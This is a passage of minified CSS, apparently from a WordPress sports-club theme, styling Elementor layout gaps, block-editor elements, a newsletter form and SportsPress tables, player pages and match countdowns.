.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{left:-15px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{margin-left:-15px; margin-right:-15px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1318px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:858px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{left:-20px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{margin-left:-20px; margin-right:-20px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1338px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:878px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{left:-30px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{margin-left:-30px; margin-right:-30px}.elementor-container[class*=elementor-column-gap-]>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-widget-spacer.sc_height_small .elementor-spacer-inner{height:42px !important}.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner{height:87px !important}.elementor-widget-spacer.sc_height_large .elementor-spacer-inner{height:110px !important}.elementor-social-icons-wrapper{line-height:0}.elementor-widget-progress .elementor-title{font-size:30px; font-weight:700; letter-spacing:1px; text-transform:uppercase; margin-bottom:15px; display:block}.elementor-progress-wrapper{height:26px; line-height:26px; padding:6px; border-radius:3px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.elementor-progress-bar{border-radius:3px; height:14px}.elementor-progress-text,.elementor-progress-percentage{font-size:11px; font-weight:700; line-height:14px}.elementor-progress-text{padding-left:10px}.elementor-progress-percentage{padding-right:10px}.elementor-section.elementor-section-height-full{height:100%; min-height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%; min-height:100vh}.elementor-widget-divider .elementor-divider{font-size:0}.elementor-widget:not(:last-child){margin-bottom:0}:root{--theme-var-elm_gap_nogap:0px; --theme-var-elm_gap_narrow:10px; --theme-var-elm_gap_default:20px; --theme-var-elm_gap_extended:30px; --theme-var-elm_gap_wide:40px; --theme-var-elm_gap_wider:60px; --theme-var-elm_add_page_margins:var( --theme-var-elm_gap_extended )}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_narrow) / 2)}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_default) / 2)}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_extended) / 2)}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_wide) / 2)}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_wider) / 2)}.elementor-container>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-container>.elementor-column>.elementor-element-populated{padding-top:0; padding-bottom:0}body.edit-post-visual-editor{font-size:14px !important; padding:3em 0; min-height:50vh; -ms-flex-shrink:0; -ms-flex-negative:0; flex-shrink:0}body.sidebar_hide .alignfull{margin-left:calc(-50vw + 50%); margin-right:calc(-50vw + 50%); width:100vw; max-width:100vw}body.sidebar_hide .alignwide{position:relative; left:calc(-44vw + 50%); width:88vw; max-width:none}.alignfull>img,.alignwide>img{max-width:none; width:100%}.editor-writing-flow{margin:0 auto}.editor-writing-flow,.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:818px !important}body.sidebar_position_hide.expand_content .editor-writing-flow,body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1278px !important}body:not(.sidebar_position_hide) .editor-block-list__layout .alignwide,body:not(.sidebar_position_hide) .editor-block-list__block[data-align=wide],body:not(.sidebar_position_hide) .editor-block-list__layout .alignfull,body:not(.sidebar_position_hide) .editor-block-list__block[data-align=full]{max-width:100% !important; margin-left:auto !important; margin-right:auto !important}body.sidebar_position_hide .editor-block-list__layout .alignwide,body.sidebar_position_hide.expand_content .editor-block-list__layout .alignwide,body.sidebar_position_hide .editor-block-list__block[data-align=wide],body.sidebar_position_hide.expand_content .editor-block-list__block[data-align=wide]{max-width:none !important; width:calc(100% + 10em); margin-left:-5em}body.sidebar_position_hide .editor-block-list__layout .alignfull,body.sidebar_position_hide.expand_content .editor-block-list__layout .alignfull,body.sidebar_position_hide .editor-block-list__block[data-align=full],body.sidebar_position_hide.expand_content .editor-block-list__block[data-align=full]{max-width:none !important; width:calc(100% + 24em); margin-left:-12em}body.post-type-cpt_layouts .editor-block-list__block,body.post-type-cpt_layouts.sidebar_position_hide.expand_content .editor-block-list__block,body.post-type-cpt_layouts .editor-post-title__block,body.post-type-cpt_layouts .editor-default-block-appender{max-width:none !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1278px !important; position:relative; margin:0 auto}.editor-post-title__block .editor-post-title__input{min-height:1em}.editor-block-list__layout .mce-toolbar .mce-btn button,.editor-block-list__layout input[type=text][role=button]{background-color:transparent !important}.editor-block-list__layout .mce-toolbar .mce-btn button{color:#333 !important; padding:2px 3px !important}body.edit-post-visual-editor:not(.post-type-cpt_layouts):not(.sidebar_position_hide){display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-box-direction:normal; flex-direction:row; -ms-flex-pack:center; -webkit-box-pack:center; justify-content:center; -ms-flex-shrink:0; -ms-flex-negative:0; flex-shrink:0}.sidebar_position_hide .editor-post-sidebar-holder,body.post-type-cpt_layouts .editor-post-sidebar-holder{display:none}.editor-post-sidebar-holder{width:435px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; background-color:#f0f0f0; min-height:75vh; display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-align:center; -webkit-box-align:center; align-items:center; -ms-flex-pack:center; -webkit-box-pack:center; justify-content:center}.editor-post-sidebar-holder:before{content:"Sidebar"; display:inline-block; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg); font-size:3em; line-height:1em; font-weight:bold; color:#ccc; text-shadow:0 0 10px rgba(0,0,0,0.1)}.wp-block-cover.aligncenter{display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important}table.is-style-stripes>tbody>tr:nth-child(even)>td{background-color:transparent}body .alignwide{position:relative; left:0; width:100%; max-width:none}body.sidebar_hide .alignwide{position:relative; left:calc(-44vw + 50%); width:88vw; max-width:none}.has-large-font-size,.has-large-font-size + p{line-height:1.1}.wp-block-column .wp-block-quote{padding:1.6em 2.2em 2.05em 3.5em}.wp-block-column .wp-block-quote:before{top:0.61em; left:0.4em}.wp-block-column .wp-block-quote:first-child{margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote{background:transparent}.entry-content>.wp-block-media-text,.entry-summary>.wp-block-media-text{margin:2em 0}.wp-block-media-text .wp-block-media-text__content p:first-child{margin-top:0}.wp-block-separator{max-width:5em; margin:3em 0}.wp-block-separator.is-style-wide{max-width:100%}.wp-block-separator.is-style-dots:before{font-size:30px; letter-spacing:1.5em; padding-left:1.5em}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:400px}.wp-block-image figure.aligncenter{display:table !important}.wp-block-embed-twitter .twitter-widget{margin-bottom:0 !important}figure.wp-block-audio .mejs-container{height:40px !important}figcaption,figure.wp-block-table figcaption,figure.wp-block-video figcaption,figure.wp-block-embed figcaption{position:relative; -webkit-transition:none; transition:none; margin:0; opacity:1}figure.wp-block-audio:hover figcaption,figure.wp-block-video:hover figcaption,figure.wp-block-embed:hover figcaption{margin-bottom:0}.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe{position:absolute; top:0; right:0; bottom:0; left:0; width:100%; height:100%}.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.sidebar_hide.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.sidebar_hide.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{content:""; display:block; padding-top:50%}.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}body.sidebar_hide .wp-block-columns.alignfull .wp-block-column{padding:0 1.5em}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{-webkit-box-sizing:border-box; box-sizing:border-box; overflow-x:hidden; overflow-y:auto}.gallery.gallery-columns-1.gallery-size-thumbnail .gallery-item img{width:auto; margin:auto}.gallery.gallery-columns-1 figure.gallery-item figcaption{position:static; -webkit-transition:none; transition:none; margin:0}.gallery.gallery-columns-1 figure.gallery-item:hover figcaption{margin-bottom:0}.wp-block-cover__video-background{width:100% !important; height:100% !important}#give_purchase_form_wrap #give_terms_agreement{margin-bottom:10px}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{-webkit-box-sizing:border-box; box-sizing:border-box; overflow-x:hidden; overflow-y:auto}.wp-block-embed__wrapper{position:relative}.wp-block-gallery[class*=align]{display:-webkit-box; display:-ms-flexbox; display:flex}.wp-block-gallery .blocks-gallery-caption{position:static; display:block; width:100%}figure.wp-block-gallery:hover .blocks-gallery-caption{opacity:1 !important}figure.wp-block-gallery .blocks-gallery-item figure .blocks-gallery-item__caption{opacity:1 !important}figure.wp-block-gallery .blocks-gallery-item figure:hover .blocks-gallery-item__caption{opacity:0 !important}figure.wp-block-gallery .blocks-gallery-item figure:hover .blocks-gallery-item__caption:hover{opacity:1 !important}.wp-block-cover-image .wp-block-cover__inner-container a,.wp-block-cover .wp-block-cover__inner-container a{color:inherit}.wp-block-calendar a{text-decoration:none}.wp-block-calendar tfoot td#prev{text-align:left}.wp-block-calendar tfoot td#next{text-align:right}.entry-content .wp-block-group.has-background p{display:inline-block}.wp-block-media-text p:last-child{margin-bottom:0}.wp-block-categories.wp-block-categories-dropdown .select_container{border:2px solid transparent}form.mc4wp-form{position:relative; padding-right:0}form.mc4wp-form .mc4wp-form-fields input[type=email]{width:100%; vertical-align:top; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; height:50px; line-height:50px; border:none; border-radius:30px; padding:0 10em 0 2.2em}form.mc4wp-form .mc4wp-form-fields input[type=submit]{position:absolute; z-index:1; top:0; right:0; height:50px; line-height:50px; min-width:9.5em; vertical-align:top; padding-left:1em; padding-right:1em; padding-top:0; padding-bottom:0; border-radius:30px; text-align:center}form.mc4wp-form label{margin-top:10px}form.mc4wp-form .mc4wp-alert{margin:10px 0 0; padding:0.7em 1em; line-height:1.5em; border-radius:3px; border:2px solid #ddd}form.mc4wp-form p{margin:0}form.mc4wp-form p + p,form.mc4wp-form input + p{margin-top:1em}.sp-player-gallery-wrapper .gallery-item .gallery-icon{margin:0 10px 10px}.sp-player-gallery-wrapper dd{margin:0 0 0 10px}.sc_blogger_line .sc_blogger_item_title{font-size:18px; line-height:22px; font-weight:500}.sc_blogger_line .meta-role-wrap{font-size:13px; line-height:16px; font-weight:500}.sc_blogger_line .meta-role-wrap span{display:inline-block}.sc_blogger_line .meta-role-wrap span + span{margin-left:8px}.sc_blogger_line .player-number{font-size:18px; display:block; margin:1px 0}.sc_blogger_line .post_featured.with_thumb .player-number{font-size:58px; font-weight:700; line-height:1em; position:absolute; top:14px; left:18px; color:#fff}.sp-template a:hover,.sp-data-table a:hover{text-decoration:none !important}.sp-post-content>p:last-child{margin-bottom:0}.sportspress-page .post_content>.post_meta_single{margin-bottom:-1em}.sp-template-photo{border-radius:3px; overflow:hidden}.sp-template img{vertical-align:middle}.sp-template{margin-bottom:30px !important}.sp-table-caption{margin:0 0 30px !important; padding:0 !important; background:transparent !important; border:none !important; font-size:48px !important; font-weight:700 !important; line-height:1em !important; display:block !important; width:100% !important}.sp-post-caption{font-size:48px !important; font-weight:700 !important; line-height:1em !important; display:block !important; width:100% !important; margin:80px 0 26px}.sp-template h1,.sp-template h2,.sp-template h3,.sp-template h4,.sp-template h5,.sp-template h6,.sp-data-table h1,.sp-data-table h2,.sp-data-table h3,.sp-data-table h4,.sp-data-table h5,.sp-data-table h6,.sp-table-caption h1,.sp-table-caption h2,.sp-table-caption h3,.sp-table-caption h4,.sp-table-caption h5,.sp-table-caption h6{letter-spacing:1px !important}.sp-template dd img{margin-right:5px}.dataTables_wrapper{overflow-x:auto}.sp-data-table{border:none !important; background:transparent !important}.sp-data-table th{font-size:20px !important; font-weight:700 !important; letter-spacing:1.2px !important; padding:10px 25px !important}.sp-data-table td{font-size:13px !important; font-weight:500 !important; line-height:1.4em !important; border:none !important; padding:17px 25px !important; text-align:center !important; background:transparent !important; letter-spacing:0.6px !important}.sp-data-table tr + tr{border-top:1px solid #ddd !important}.sp-data-table tr:last-child{border-bottom:1px solid #ddd !important}.sp-data-table .data-team,.sp-data-table .data-name{text-align:left !important}.sidebar_inner .sp-data-table tr:first-child th,.sc_layouts_widgets .sp-data-table tr:first-child th{padding-top:0 !important}.sidebar_inner .sp-data-table th,.sidebar_inner .sp-data-table td,.sc_layouts_widgets .sp-data-table th,.sc_layouts_widgets .sp-data-table td{padding:14px 8px !important; background:none !important}body .sidebar_inner .sp-data-table th,body .sidebar_inner .sp-data-table td,body .sc_layouts_widgets .sp-data-table th,body .sc_layouts_widgets .sp-data-table td{background:none !important}.sidebar_inner .sp-data-table td.data-name,.sidebar_inner .sp-data-table td.data-rank,.sc_layouts_widgets .sp-data-table td.data-name,.sc_layouts_widgets .sp-data-table td.data-rank{text-align:left !important}.sidebar_inner .sp-data-table thead tr:last-child,.sc_layouts_widgets .sp-data-table thead tr:last-child{border-bottom-width:2px !important}.sidebar_inner .sp-view-all-link>a,.sc_layouts_widgets .sp-view-all-link>a{width:100% !important; text-align:center; padding:0.8em 3.5em !important; margin-bottom:1px}.sidebar_inner .sp-view-all-link,.sc_layouts_widgets .sp-view-all-link{padding:20px 0 0 0 !important}.sidebar_inner .sp-template,.sc_layouts_widgets .sp-template{margin-bottom:0 !important}.sp-view-all-link{padding:45px 0 0 0 !important; margin:0 !important; background:transparent !important; border:none !important; overflow:hidden !important; display:block !important; width:100% !important; text-align:center !important}.sp-view-all-link>a{font-size:14px !important; font-weight:500 !important; line-height:18px !important; text-transform:capitalize !important}.elementor-section-wrap>.elementor-element:last-child .sp-template{margin-bottom:0 !important}.post_content_single .sp-template-staff-selector,.post_content_single .sp-template-player-selector{text-align:right; margin-bottom:40px !important}.post_content_single .sp-template-staff-selector .select_container,.post_content_single .sp-template-player-selector .select_container{max-width:18em; display:inline-block}.sp-template-details.sp-template-staff-details dl,.sp-template-details.sp-template-player-details dl{margin:0 0 30px !important; padding:30px !important; border:none !important; background:transparent !important; border-radius:3px}.sp-template-details.sp-template-staff-details dt,.sp-template-details.sp-template-player-details dt{font-size:30px !important; font-weight:700 !important; letter-spacing:1px !important}.sp-template-details.sp-template-staff-details dd,.sp-template-details.sp-template-player-details dd{font-size:13px !important; font-weight:500 !important; padding:5px 0 18px !important; margin-bottom:23px !important; border-bottom:2px solid #ddd}.sp-template-photo.sp-template-player-photo,.sp-template-photo.sp-template-staff-photo{margin-right:23px}.sp-template-details.sp-template-staff-details dd:last-child,.sp-template-details.sp-template-player-details dd:last-child{border:none !important; margin-bottom:0 !important; padding-bottom:0 !important}.sp-section-content-statistics .sp-staff-statistics.sp-data-table th,.sp-section-content-statistics .sp-staff-statistics.sp-data-table td,.sp-section-content-statistics .sp-player-statistics.sp-data-table th,.sp-section-content-statistics .sp-player-statistics.sp-data-table td{padding:17px 10px !important}.sp-template-staff-statistics .sp-table-caption,.sp-template-player-statistics .sp-table-caption{margin:85px 0 10px !important}.post_type_sp_staff .sp-section-content.sp-section-content-photo .sp-template-photo,.post_type_sp_player .sp-section-content.sp-section-content-photo .sp-template-photo{max-width:490px; padding:23px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; background-color:#e2e2e2}.post_type_sp_staff .sp-section-content.sp-section-content-photo .sp-template-photo img,.post_type_sp_player .sp-section-content.sp-section-content-photo .sp-template-photo img{border-radius:3px; overflow:hidden}.sp-template-event-logos-block .sp-data-table td{padding:17px 0 !important}.sp-template-event-logos .sp-team-name,.sp-template-event-logos .sp-team-result{font-size:13px !important; font-weight:700 !important; padding:0 !important; margin:15px 0 0 0 !important; display:block}.sp-template-event-logos-block .team-logo{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}.sp-template-event-logos-block .team-logo.logo-even{-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}.sp-template-event-logos-block .team-logo.logo-even img{-ms-flex-item-align:center; align-self:center}.sp-template-event-logos-block .team-logo img{height:80px; width:80px; margin:16px 0 0 0}.sp-template-event-logos-block div{text-align:center}.sp-template-event-blocks.sp-template-event-logos-block .sp-event-results{outline:none}.sp-template-event-blocks .sp-event-results{font-size:55px !important; font-weight:700 !important; padding:5px 0 !important}.sp-template-event-blocks .sp-event-results *{font-weight:700 !important}.sp-template-event-blocks .sp-event-season,.sp-template-event-blocks .sp-event-league,.sp-template-event-blocks .sp-event-date,.sp-template-event-blocks .sp-event-title a,.sp-template-event-blocks .sp-event-title,.sp-template-event-blocks .sp-event-status{font-size:13px !important; font-weight:500 !important}.sp-template-event-logos.sp-template-event-blocks{max-width:500px !important; margin:0 auto !important}.sp-section-content.sp-section-content-staff{overflow:hidden}.sp-template.sp-template-event-blocks{border-radius:3px; overflow:hidden; -webkit-box-shadow:0 3px 3px rgba(0,0,0,0.07); -ms-box-shadow:0 3px 3px rgba(0,0,0,0.07); box-shadow:0 3px 3px rgba(0,0,0,0.07)}.sp-template-event-blocks .sp-data-table tr:last-child{border-bottom:none !important}.status-future .sp-template-event-blocks .sp-event-results>.sp-result{font-size:40px !important}.sp-template-event-blocks:not(.sp-template-event-logos-block) .sp-event-blocks .team-logo{margin:10px; width:22%; height:6em; max-width:6em; margin-top:33px}.sp-event-blocks .sp-event-league{margin:10px 20%}.sp-template-event-blocks .sp-event-title,.sp-event-blocks .sp-event-season{display:none !important}.sp-template-event-blocks:not(.sp-template-event-logos-block) .sp-data-table td{padding:17px 25px 19px !important}.sp_event .sp-post-content,.sp_event .sp-template{margin-bottom:90px !important}.sp_event .sp-event-performance-tables{margin-bottom:60px !important}.sp_event .sp-template.sp-template-event-performance{margin-bottom:30px !important}.sp-template-event-venue .sp-event-venue td{padding-left:0 !important; padding-right:0 !important}.sp-data-table.sp-event-performance .data-number{font-size:36px !important; font-weight:700 !important}.sp-data-table.sp-event-performance .data-name>a{font-size:18px; line-height:22px}.sp-data-table.sp-event-performance .data-name .sp-player-position{font-size:13px; line-height:20px}.sp_event .sp-template-event-staff .sp-event-staff{font-weight:500}.sp_event .sp-template-event-staff .sp-event-staff a{font-size:18px; font-weight:500 !important}.sp_event .post_content_single .sp-section-content-performance>div>.sp-template-event-staff:last-child{margin-bottom:0 !important}.sp-section-content-staff .sp-staff-name{display:block; clear:both}.post_type_sp_team .sp-section-content-staff .sp-template-staff-photo{max-width:300px; margin-bottom:30px !important; border-radius:3px; padding:23px; background-color:#e2e2e2}.post_type_sp_team .sp-section-content-staff .sp-template-staff-photo img{border-radius:3px; overflow:hidden}.post_type_sp_team .sp-template-team-details .sp-team-details{padding:30px 35px !important; border-radius:3px; overflow:hidden; -webkit-box-shadow:0 3px 3px rgba(0,0,0,0.07); -ms-box-shadow:0 3px 3px rgba(0,0,0,0.07); box-shadow:0 3px 3px rgba(0,0,0,0.07); border:none !important; margin:0 0 5px !important}.post_type_sp_team .sp-template-team-details .sp-team-details dt{font-size:13px !important}.post_type_sp_team .sp-template-team-details .sp-team-details dd{font-size:18px !important}.post_type_sp_team .sp-section-content-events .sp-widget-align-left{padding-right:15px}.post_type_sp_team .sp-section-content-events .sp-widget-align-right{padding-left:15px}.post_type_sp_team .sp-section-content-staff .sp-staff-name{margin:0 !important; padding:20px 0 16px !important; letter-spacing:1.2px !important}.post_type_sp_team .sp-section-content-staff>.sp-staff-name:first-child{padding-top:5px !important}.post_type_sp_team .sp-section-content-staff .sp-template-staff-details + .sp-staff-name{padding-top:10px !important}.post_type_sp_team .sp-template-team-details{display:block}.post_type_sp_team .sp-template{margin-bottom:60px !important}.sp-section-content.sp-section-content-link form{padding:1em 0}.sp-template-countdown .sp-event-name,.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-countdown .sp-event-date{border:none !important; background:transparent !important; padding:5px 0 !important}.sp-countdown time{display:table !important; background:transparent !important; border:none !important}.sp-countdown time>span{background:transparent !important; border:none !important}.sp-countdown-wrapper .countdown.sp-countdown time span{border:none !important; font-size:49px !important; font-weight:700 !important; line-height:1em !important; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sp-countdown-wrapper .countdown.sp-countdown time span small{font-size:13px !important; line-height:1.2em !important; font-weight:500 !important; display:block !important; text-transform:capitalize !important}.sp-template-countdown .sp-event-name>a:not(.team-logo){font-size:13px !important; line-height:18px !important; font-weight:500 !important}.sp-template-countdown .sp-event-venue,.sp-template-countdown .sp-event-league,.sp-template-countdown .sp-event-date{font-size:13px !important; font-weight:700 !important; letter-spacing:0 !important}.sidebar_inner .sp-countdown time,.sc_layouts_widgets .sp-countdown time{border-top:1px solid #ddd !important; margin-top:23px}.sidebar_inner .sp-template-countdown .team-logo,.sc_layouts_widgets .sp-template-countdown .team-logo{width:35%; height:auto; max-width:10em}.sidebar_inner .sp-countdown-wrapper .countdown.sp-countdown time span,.sc_layouts_widgets .sp-countdown-wrapper .countdown.sp-countdown time span{padding:20px 0 5px 0 !important}.sidebar_inner .sp-template-countdown .sp-event-name>a:not(.team-logo),.sc_layouts_widgets .sp-template-countdown .sp-event-name>a:not(.team-logo){margin-top:50px}.extra-event-block .elementor-container{border-radius:3px; overflow:hidden; -webkit-box-shadow:0 3px 3px rgba(0,0,0,0.065); -ms-box-shadow:0 3px 3px rgba(0,0,0,0.065); box-shadow:0 3px 3px rgba(0,0,0,0.065); margin-left:15px; margin-right:15px}.extra-event-block .sp-template.sp-template-event-blocks{-webkit-box-shadow:none; -ms-box-shadow:none; box-shadow:none; margin:0 !important}.extra-event-block .elementor-row>.elementor-element + .elementor-element:before{position:absolute; content:""; display:block; left:0; top:13%; width:1px; height:74%; z-index:1; background:#ddd}.extra-event-block .sp-template-event-blocks .sp-event-results{font-size:48px !important; padding:0 !important; line-height:0.9em}.extra-event-block .sp-template-event-blocks .sp-event-blocks .team-logo{height:5.1em; margin-top:25px}.extra-event-block .sp-template-event-blocks .sp-data-table td{padding:22px 25px 22px !important}.no-margin-events .sp-template-event-blocks{margin-bottom:0 !important}.extra-countdown .sp-countdown-wrapper>*{display:none !important; background:transparent !important; border-left:none !important; border-right:none !important}.extra-countdown .sp-countdown-wrapper .countdown.sp-countdown{display:block !important}.extra-countdown .sp-countdown-wrapper .countdown.sp-countdown time{background:transparent !important; border:none !important; display:block !important}.extra-countdown .sp-countdown-wrapper .countdown.sp-countdown time span{border:none !important; font-size:49px !important; font-weight:700 !important; line-height:1em !important; display:block !important; padding:10px 5px !important; text-align:left !important; width:25% !important; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; float:left !important}.extra-countdown .sp-countdown-wrapper .countdown.sp-countdown time span small{font-size:13px !important; line-height:1.2em !important; font-weight:500 !important; display:block !important; text-transform:capitalize !important}.extra-countdown .sp-template-countdown{margin-bottom:0 !important}.extra-countdown.top-style-2,.extra-countdown.top-style{border-radius:3px; overflow:hidden; max-width:538px; padding:12px 0 7px 35px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; float:right; display:block; clear:both; width:100%; text-align:left}.extra-countdown.top-style-2 .widget_sp_countdown,.extra-countdown.top-style-2 .wp-widget-sportspress-countdown,.extra-countdown.top-style .widget_sp_countdown,.extra-countdown.top-style .wp-widget-sportspress-countdown{text-align:left}.extra-countdown.top-style-2{max-width:568px}.extra-countdown.top-style-2 .widget_title,.extra-countdown.top-style .widget_title{margin:0 !important; background:transparent !important; border:none !important; padding:0 !important; font-size:20px; text-align:left}.extra-countdown.top-style-2 .sp-table-caption,.extra-countdown.top-style .sp-table-caption{font-size:20px !important; letter-spacing:2.3px !important; margin:0 !important}.extra-countdown.top-style-2 .widget_title,.extra-countdown.top-style-2 .sp-table-caption,.extra-countdown.top-style .widget_title,.extra-countdown.top-style .sp-table-caption{margin-top:20px !important; width:100% !important; float:left; display:block !important; clear:both; max-width:164px !important}.extra-countdown.top-style-2 .widget_title,.extra-countdown.top-style-2 .sp-table-caption{max-width:194px !important}.extra-countdown.top-style-2 .widget_title + .sp-table-caption,.extra-countdown.top-style .widget_title + .sp-table-caption{margin-top:4px !important}.extra-countdown.top-style-2 .sp-template-countdown,.extra-countdown.top-style .sp-template-countdown{width:338px; display:inline-block !important; position:relative; overflow:visible; padding-left:30px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.extra-countdown.top-style-2 .sp-template-countdown:before,.extra-countdown.top-style .sp-template-countdown:before{position:absolute; display:block; font-family:"fontello"; content:"\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814\e814"; width:8px; height:160%; left:0; top:-27%; color:#091625; font-size:5px; letter-spacing:0; text-indent:0; line-height:9px}.sp-table-wrapper .dataTables_paginate{padding:1rem 3.2rem}@media (max-width:1279px){.sp-data-table th{font-size:14px !important; padding:10px 20px !important}.sp-data-table td{font-size:12px !important; padding:15px 20px !important}}.sp-template-event-calendar tbody td a:before{top:50% !important; left:50% !important; -webkit-transform:translate(-50%,-10%); -ms-transform:translate(-50%,-10%); transform:translate(-50%,-10%)}.sp-timeline-icon{top:-2.5em}.sp-timeline-icon-away{top:2.5em}.sp-template-timeline .sp-timeline *{vertical-align:middle}.sp-event-statistics td{line-height:1.8em !important}.sp-template-event-statistics .sp-statistic-label{opacity:1 !important}.sp-event-performance .sub{background:rgba(0,0,0,0.02)}.sp_event .sp-post-content,.sp_event .sp-template.sp-template-event-staff{margin-bottom:0 !important; margin-top:15px !important}a.sp-sponsor-button{margin-top:15px}.sp-section-content-logos + .sp-section-content-content{margin-top:15px}.sp-section-content-content + .sp-section-content-video,.sp-section-content-content + 